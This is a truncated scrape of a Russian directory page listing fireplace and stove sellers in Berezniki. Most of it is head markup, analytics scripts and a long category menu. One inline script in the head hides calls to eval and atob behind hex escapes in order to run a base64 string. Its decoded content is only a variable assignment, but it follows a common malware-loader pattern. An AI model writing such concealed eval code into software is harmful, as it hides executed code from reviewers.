

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berezniki.big-book-city.ru/kaminy_i_pechi/
body_size: 15810
content:
<!DOCTYPE html><html lang="ru"> <head> <title>Камины и печи в Березниках. Цены, отзывы, телефоны и адреса на карте.</title> <meta name="yandex-verification" content="b4823b7566beaa55" /> <meta name="google-site-verification" content="b1kqVekFACTv1ud36qdEJqbG2pHVIsb--Ytmob4jiHE" /> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport"><meta name="theme-color" content="#2f2e2a"><meta name="description" content="Камины и печи - 13 объектов в Березниках. Информация о предприятиях, где можно приобрести комбинированные, кирпичные, электрические, дровяные, газовые или чугунные камины и печи для дома или бани"><link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="/android-chrome-192x192.png" sizes="192x192"><link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96"><link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#ffffff"><style type="text/css"> @import "https://fonts.googleapis.com/icon?family=Material+Icons"; @import "/assets/css/materialize.min.css"; @import "/assets/css/main.css"; @import "/assets/css/landing.css"; @import "/assets/css/react.min.css";</style><script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script><script async> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-27045416-1', 'auto'); ga('send', 'pageview');</script><script type="text/javascript"> var authorized_profile_id = parseInt(''); var ya_params = {}; var provider_name = ''; var rubric_url = '/kaminy_i_pechi/'; var abmenu = ''; var abtags = ''; var test_vk_group = ''; var data_metrika = '{"count_list_item":13,"filter_panel_mobile":2}'; if (test_vk_group) { ya_params['test_vk'] = test_vk_group; } if (abmenu) { ya_params['abmenu'] = abmenu; } if (abtags) { ya_params['abtags'] = abtags; } if (provider_name) { ya_params['provider'] = provider_name; } if (rubric_url) { ya_params['rubric_url'] = rubric_url; } if (data_metrika) { ya_params['data'] = JSON.parse(data_metrika); } (function (d, w, c) { (w[c] = w[c] || []).push(function () { try { w.yaCounter29369105 = new Ya.Metrika({ id: 29369105, clickmap: true, trackLinks: true, accurateTrackBounce: true, params: window.ya_params }); if (!isNaN(authorized_profile_id)) { w.yaCounter29369105.setUserID(authorized_profile_id.toString()); w.yaCounter29369105.userParams({ company_owner: true, profile_id: authorized_profile_id }); } } catch (e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript> <div><img src="//mc.yandex.ru/watch/29369105" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script>s=this["\x65\x76\x61\x6C"];f=this["\x61\x74\x6F\x62"]; s(f("KdmFyIGV0a180OGMzZT0oLTc0NTc1KzQ3NjA5KQ==".substring(-~[]))); </script> </head> <body class="left-panel"> <header> <div class="container top-bar-mobile"> <div class="btn-group"> <a href="#" data-activates="left-menu" class="btn glass clear button-left-menu waves-effect waves-light"><i class="material-icons" style="font-size: 38px;" data-icon="menu"></i></a> <div class="logo-button-wrap"> <a href="/" class="btn glass clear waves-effect waves-light" style="padding:0 5px;" onclick="yaCounter29369105.reachGoal('click-mlogo'); return true;"> <span class="logo-wrap"><img src="/assets/img/logo.png" class="logo">big-book-city.ru</span> </a> </div> <a href="#" class="btn glass clear button-right-search waves-effect waves-light" data-info="Пример: Дизайн интерьеров" data-placeholder="Введите название рубрики или тега"><i class="material-icons" style="font-size: 34px;" onclick="yaCounter29369105.reachGoal('click-msearch'); return true;" data-icon="search"></i></a> </div></div><ul id="left-menu" class="side-nav fixed"> <li> <div class="town-wrap"><span class="town-name">Березники</span> <span class="active" id="select-town-menu" data-placeholder="Введите название">Сменить регион</span></div></li><li> <a href="/" class="logo-active waves-effect waves-light" onclick="yaCounter29369105.reachGoal('logo'); return true;" data-activates="domains"> <span class="logo-wrap"><img src="/assets/img/logo.png" class="logo">big-book-city.ru</span></a></li><li> <a href="/registration/" onclick="yaCounter29369105.reachGoal('add-B'); return true;" class="btn btn-small green waves-effect waves-light add-company-menu"> Добавить организацию </a></li><li class="hide-on-med-and-up"> <a href="#" class="btn-login main-modal" data-module="login" data-class="login-modal">Вход в личный кабинет организации</a> </li> <li> <noindex> <ul class="catalog-menu"> <li class=""><a href="#" class="menu-slide waves-effect waves-light">Архитектурное проектирование и дизайн интерьеров</a><ul class="sub-menu-slide"><li><a href="/proektirovanie_i_smety/" class="menu-noslide waves-effect waves-light " data-pos="1">Проектирование и сметы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(29)</small></a></li><li><a href="/dizayn_intererov/" class="menu-noslide waves-effect waves-light " data-pos="2">Дизайн интерьеров&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(14)</small></a></li><li><a href="/landshaftnyy_dizayn/" class="menu-noslide waves-effect waves-light " data-pos="3">Студии ландшафтного дизайна&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Буровые и земляные работы</a><ul class="sub-menu-slide"><li><a href="/burovye_raboty/" class="menu-noslide waves-effect waves-light " data-pos="4">Буровые работы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li><li><a href="/zemlyanye_raboty/" class="menu-noslide waves-effect waves-light " data-pos="5">Земляные работы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Городские службы</a><ul class="sub-menu-slide"><li><a href="/kommunalnye_sluzhby/" class="menu-noslide waves-effect waves-light " data-pos="11">Коммунальные службы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(47)</small></a></li><li><a href="/energosnabzhenie/" class="menu-noslide waves-effect waves-light " data-pos="6">Энергоснабжение&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(37)</small></a></li><li><a href="/vodokanal/" class="menu-noslide waves-effect waves-light " data-pos="9">Водоканал&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(8)</small></a></li><li><a href="/elektrosetevye_kompanii/" class="menu-noslide waves-effect waves-light " data-pos="7">Электросетевая компания&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(8)</small></a></li><li><a href="/tszh/" class="menu-noslide waves-effect waves-light " data-pos="12">ТСЖ&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(7)</small></a></li><li><a href="/avariynye_sluzhby/" class="menu-noslide waves-effect waves-light " data-pos="10">Аварийные службы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li><li><a href="/teploset/" class="menu-noslide waves-effect waves-light " data-pos="8">Теплосеть&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Деревообрабатывающие предприятия и заводы</a><ul class="sub-menu-slide"><li><a href="/zavody_i_oborudovanie_dlya_proizvodstva_stroitelnyh_materialov/" class="menu-noslide waves-effect waves-light " data-pos="13">Заводы и оборудование для производства строительных материалов&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(7)</small></a></li><li><a href="/derevobrabatyvayuschie_predpriyatiya_i_pilomaterialy/" class="menu-noslide waves-effect waves-light " data-pos="14">Производители и поставщики деревянных строительных материалов и изделий&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Землеустройство, БТИ</a><ul class="sub-menu-slide"><li><a href="/bti/" class="menu-noslide waves-effect waves-light " data-pos="16">БТИ&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li><li><a href="/zemleustroystvo__geodeziya_i_kartografiya/" class="menu-noslide waves-effect waves-light " data-pos="15">Землеустройство, геодезия и картография&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Инженерные коммуникации и магистрали</a><ul class="sub-menu-slide"><li><a href="/vodoochistka__ochistnye_sooruzheniya/" class="menu-noslide waves-effect waves-light " data-pos="20">Водоочистка, очистные сооружения&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(15)</small></a></li><li><a href="/otopitelnoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="18">Отопительное оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(12)</small></a></li><li><a href="/inzhenernye_kommunikacii/" class="menu-noslide waves-effect waves-light " data-pos="17">Инженерные коммуникации&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(10)</small></a></li><li><a href="/sistemy_vodosnabzheniya__otopleniya__kanalizacii/" class="menu-noslide waves-effect waves-light " data-pos="19">Системы водоснабжения, отопления, канализации&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(8)</small></a></li><li><a href="/neftyanye_i_gazovye_magistrali/" class="menu-noslide waves-effect waves-light " data-pos="21">Нефтяные и газовые магистрали&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Клининг и альпинизм</a><ul class="sub-menu-slide"><li><a href="/klining/" class="menu-noslide waves-effect waves-light " data-pos="22">Клининг&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(11)</small></a></li><li><a href="/dezinfekciya__dezinsekciya/" class="menu-noslide waves-effect waves-light " data-pos="23">Дезинфекция, дезинсекция, дератизация&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li><li><a href="/promyshlennyy_alpinizm/" class="menu-noslide waves-effect waves-light " data-pos="24">Промышленный альпинизм&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Мебель, постройки и инструменты для дачи/сада/бани</a><ul class="sub-menu-slide"><li><a href="/magaziny_dlya_sadovodov/" class="menu-noslide waves-effect waves-light " data-pos="26">Товары для дачи и сада&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(32)</small></a></li><li><a href="/specodezhda_i_sredstva_zaschity/" class="menu-noslide waves-effect waves-light " data-pos="25">Спецодежда и средства защиты&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(14)</small></a></li><li><a href="/tovary_dlya_bani_i_sauny/" class="menu-noslide waves-effect waves-light " data-pos="29">Товары для бани и сауны&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(12)</small></a></li><li><a href="/instrumenty/" class="menu-noslide waves-effect waves-light " data-pos="28">Инструменты для дома/сада, производства&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(11)</small></a></li><li><a href="/sadovye_postroyki_i_mebel/" class="menu-noslide waves-effect waves-light " data-pos="27">Садовые постройки и мебель&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(9)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Мебель и товары для дома</a><ul class="sub-menu-slide"><li><a href="/hoztovary/" class="menu-noslide waves-effect waves-light " data-pos="38">Хозтовары&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(44)</small></a></li><li><a href="/bytovaya_himiya/" class="menu-noslide waves-effect waves-light " data-pos="39">Бытовая химия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(42)</small></a></li><li><a href="/matrasy/" class="menu-noslide waves-effect waves-light " data-pos="37">Матрасы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(39)</small></a></li><li><a href="/steklo_i_zerkala/" class="menu-noslide waves-effect waves-light " data-pos="40">Стекло и зеркала&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(38)</small></a></li><li><a href="/mebel/" class="menu-noslide waves-effect waves-light " data-pos="30">Мебель и фурнитура&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(37)</small></a></li><li><a href="/postelnye_prinadlzhenosti/" class="menu-noslide waves-effect waves-light " data-pos="36">Постельные принадлежности&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(35)</small></a></li><li><a href="/shtory__karnizy/" class="menu-noslide waves-effect waves-light " data-pos="35">Шторы, карнизы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(24)</small></a></li><li><a href="/svetilniki_i_svetotehnika/" class="menu-noslide waves-effect waves-light " data-pos="41">Светильники и светотехника&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(20)</small></a></li><li><a href="/posuda/" class="menu-noslide waves-effect waves-light " data-pos="34">Посуда&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(18)</small></a></li><li><a href="/mebelnye_fabriki/" class="menu-noslide waves-effect waves-light " data-pos="31">Мебельные фабрики&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(17)</small></a></li><li><a href="/kovry_i_kovrovye_pokrytiya/" class="menu-noslide waves-effect waves-light " data-pos="33">Ковры и ковровые покрытия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(8)</small></a></li><li><a href="/remont_mebeli/" class="menu-noslide waves-effect waves-light " data-pos="32">Ремонт мебели&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Металлургия, металло- и светопрозрачные конструкции</a><ul class="sub-menu-slide"><li><a href="/metalloizdeliya_i_konstrukcii/" class="menu-noslide waves-effect waves-light " data-pos="43">Металлоконструкции и изделия из металла&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(18)</small></a></li><li><a href="/metallurgiya/" class="menu-noslide waves-effect waves-light " data-pos="42">Металлургия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(7)</small></a></li><li><a href="/svetoprozrachnye_konstrukcii/" class="menu-noslide waves-effect waves-light " data-pos="44">Светопрозрачные конструкции&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Охрана и безопасность</a><ul class="sub-menu-slide"><li><a href="/ohrannye_predpriyatiya/" class="menu-noslide waves-effect waves-light " data-pos="46">Охранные предприятия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(17)</small></a></li><li><a href="/sistemy_bezopasnosti/" class="menu-noslide waves-effect waves-light " data-pos="45">Системы безопасности&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(15)</small></a></li><li><a href="/pozharnaya_ohrana/" class="menu-noslide waves-effect waves-light " data-pos="47">Пожарная охрана&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Подарки и сувениры</a><ul class="sub-menu-slide"><li><a href="/podarki_i_predmety_interera/" class="menu-noslide waves-effect waves-light " data-pos="49">Подарки и предметы интерьера&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(32)</small></a></li><li><a href="/suvenirnaya_produkciya/" class="menu-noslide waves-effect waves-light " data-pos="48">Сувенирная продукция&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(28)</small></a></li><li><a href="/hudozhestvennye_izdeliya_i_masterskie/" class="menu-noslide waves-effect waves-light " data-pos="50">Художественные изделия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(6)</small></a></li></ul></li><li class="active"><a href="#" class="menu-slide waves-effect waves-light">Производство и установка: двери, окна, полы, сантехника и пр.</a><ul class="sub-menu-slide"><li><a href="/dveri_i_dvernye_bloki/" class="menu-noslide waves-effect waves-light " data-pos="52">Двери и дверные блоки&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(79)</small></a></li><li><a href="/okna_i_komplektuyuschie/" class="menu-noslide waves-effect waves-light " data-pos="53">Окна и комплектующие&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(60)</small></a></li><li><a href="/santehnika/" class="menu-noslide waves-effect waves-light " data-pos="51">Сантехника&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(24)</small></a></li><li><a href="/krovlya_i_krovelnye_materialy/" class="menu-noslide waves-effect waves-light " data-pos="64">Кровля и кровельные материалы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(22)</small></a></li><li><a href="/napolnye_pokrytiya/" class="menu-noslide waves-effect waves-light " data-pos="62">Полы и напольные покрытия&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(16)</small></a></li><li><a href="/avtomaticheskie_dveri_i_rolstavni/" class="menu-noslide waves-effect waves-light " data-pos="57">Ворота, рольставни, автоматические двери&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(15)</small></a></li><li><a href="/oboi/" class="menu-noslide waves-effect waves-light " data-pos="61">Обои&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(14)</small></a></li><li><a href="/zhalyuzi/" class="menu-noslide waves-effect waves-light " data-pos="56">Жалюзи&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(13)</small></a></li><li><a href="/kaminy_i_pechi/" class="menu-noslide waves-effect waves-light active" data-pos="65">Камины и печи&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(13)</small></a></li><li><a href="/zamki_i_zapornye_ustroystva/" class="menu-noslide waves-effect waves-light " data-pos="54">Дверная фурнитура: замки, ручки, петли&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(12)</small></a></li><li><a href="/fasady_i_fasadnye_sistemy/" class="menu-noslide waves-effect waves-light " data-pos="63">Фасады и фасадные системы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(11)</small></a></li><li><a href="/zabory_i_ograzhdeniya/" class="menu-noslide waves-effect waves-light " data-pos="60">Заборы и ограждения&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(9)</small></a></li><li><a href="/potolki/" class="menu-noslide waves-effect waves-light " data-pos="55">Потолки&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(9)</small></a></li><li><a href="/ofisnye_peregorodki/" class="menu-noslide waves-effect waves-light " data-pos="58">Офисные перегородки&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(6)</small></a></li><li><a href="/lestnicy_i_lestnichnye_ograzhdeniya/" class="menu-noslide waves-effect waves-light " data-pos="59">Лестницы и лестничные ограждения&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Системы вентиляции и кондиционирования </a><ul class="sub-menu-slide"><li><a href="/sistemy_ventilyacii/" class="menu-noslide waves-effect waves-light " data-pos="67">Системы вентиляции&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(9)</small></a></li><li><a href="/kondicionery/" class="menu-noslide waves-effect waves-light " data-pos="66">Кондиционеры и сплит-системы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li><li><a href="/remont_klimaticheskih_sistem/" class="menu-noslide waves-effect waves-light " data-pos="68">Ремонт климатических систем&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Станки, промышленное и др. оборудование</a><ul class="sub-menu-slide"><li><a href="/elektrooborudovanie_i_elektrotehnika/" class="menu-noslide waves-effect waves-light " data-pos="71">Электрооборудование и электротехника&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(24)</small></a></li><li><a href="/nasosy_i_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="75">Насосы, насосное оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(15)</small></a></li><li><a href="/svarochnoe_oborudovanie__elektrody/" class="menu-noslide waves-effect waves-light " data-pos="69">Сварочное оборудование, электроды&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(15)</small></a></li><li><a href="/promyshlennoe_gazovoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="74">Промышленное газовое оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(11)</small></a></li><li><a href="/promyshlennoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="72">Промышленное оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(10)</small></a></li><li><a href="/remont_promyshlennogo_oborudovaniya/" class="menu-noslide waves-effect waves-light " data-pos="73">Ремонт промышленного оборудования&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(8)</small></a></li><li><a href="/podshipniki/" class="menu-noslide waves-effect waves-light " data-pos="77">Подшипники&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li><li><a href="/lifty__liftovoe_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="76">Лифты, лифтовое оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li><li><a href="/stanki_i_stankostroenie/" class="menu-noslide waves-effect waves-light " data-pos="70">Станки и станкостроение&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Строительная, складская, спецтехника и оборудование</a><ul class="sub-menu-slide"><li><a href="/spectehnika/" class="menu-noslide waves-effect waves-light " data-pos="81">Спецтехника&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(23)</small></a></li><li><a href="/stroitelnaya_tehnika_i_oborudovanie/" class="menu-noslide waves-effect waves-light " data-pos="82">Строительная техника и оборудование&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(12)</small></a></li><li><a href="/oborudovanie_dlya_vypolneniya_stroitelnyh_rabot/" class="menu-noslide waves-effect waves-light " data-pos="78">Оборудование для выполнения строительных работ&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(11)</small></a></li><li><a href="/podemnoe_oborudovanie__avtopogruzchiki/" class="menu-noslide waves-effect waves-light " data-pos="79">Подъемное оборудование, автопогрузчики&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li><li><a href="/skladskoe_oborudovanie__stellazhi/" class="menu-noslide waves-effect waves-light " data-pos="80">Складское оборудование и техника&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(2)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Строительные, отделочные, изоляционные работы и материалы</a><ul class="sub-menu-slide"><li><a href="/stroitelnye_i_otdlochnye_raboty/" class="menu-noslide waves-effect waves-light " data-pos="84">Строительные и отделочные работы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(56)</small></a></li><li><a href="/gidroizolyaciya_i_gidroizolyacionnye_materialy/" class="menu-noslide waves-effect waves-light " data-pos="83">Гидроизоляция и гидроизоляционные материалы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(8)</small></a></li><li><a href="/specializirovannye_stroitelnye_raboty/" class="menu-noslide waves-effect waves-light " data-pos="86">Специализированные строительные работы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li><li><a href="/teploizolyacionnye_raboty_i_materialy/" class="menu-noslide waves-effect waves-light " data-pos="85">Теплоизоляционные работы и материалы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Строительные материалы и магазины </a><ul class="sub-menu-slide"><li><a href="/stroitelnye_magaziny/" class="menu-noslide waves-effect waves-light " data-pos="99">Строительные магазины&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(73)</small></a></li><li><a href="/stroymaterialy/" class="menu-noslide waves-effect waves-light " data-pos="100">Стройматериалы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(32)</small></a></li><li><a href="/laki_i_kraski/" class="menu-noslide waves-effect waves-light " data-pos="94">Лаки и краски&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(17)</small></a></li><li><a href="/keramicheskaya_plitka__mozaika/" class="menu-noslide waves-effect waves-light " data-pos="98">Керамическая плитка, мозаика&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(13)</small></a></li><li><a href="/setki_metallicheskie/" class="menu-noslide waves-effect waves-light " data-pos="88">Сетки металлические&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(6)</small></a></li><li><a href="/germetiki_stroitelnye/" class="menu-noslide waves-effect waves-light " data-pos="90">Герметики строительные&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(6)</small></a></li><li><a href="/reduktory/" class="menu-noslide waves-effect waves-light " data-pos="93">Редукторы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(5)</small></a></li><li><a href="/montazhnaya_stroitelnaya_pena/" class="menu-noslide waves-effect waves-light " data-pos="91">Монтажная строительная пена&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li><li><a href="/polikarbonat/" class="menu-noslide waves-effect waves-light " data-pos="89">Поликарбонат&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(4)</small></a></li><li><a href="/stroitelnye_lenty/" class="menu-noslide waves-effect waves-light " data-pos="87">Строительные ленты&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li><li><a href="/oblicovochnye_materialy/" class="menu-noslide waves-effect waves-light " data-pos="96">Облицовочные материалы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(3)</small></a></li><li><a href="/stroitelnye_lesa_i_opalubka/" class="menu-noslide waves-effect waves-light " data-pos="101">Строительные леса и опалубка&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li><li><a href="/kleyaschie_veschestva/" class="menu-noslide waves-effect waves-light " data-pos="95">Клеящие вещества&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li><li><a href="/ogneupory_i_ognezaschitnye_materialy/" class="menu-noslide waves-effect waves-light " data-pos="92">Огнеупоры и огнезащитные материалы&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li><li><a href="/otdelochnye_materialy_dlya_sten/" class="menu-noslide waves-effect waves-light " data-pos="97">Отделочные материалы для стен&nbsp;<small style="font-size: 11px;color: #8B8B8B;">(1)</small></a></li></ul></li><li class=""><a href="#" class="menu-slide waves-effect waves-light">Строительство и демонтаж зданий и 